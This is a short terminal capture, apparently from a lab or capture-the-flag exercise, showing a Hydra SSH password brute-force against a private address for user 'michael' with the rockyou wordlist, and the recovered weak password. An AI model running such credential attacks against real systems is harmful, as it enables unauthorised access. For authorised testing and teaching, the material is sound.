 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-15 18:58:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-15 18:58:54
root@Kali:~#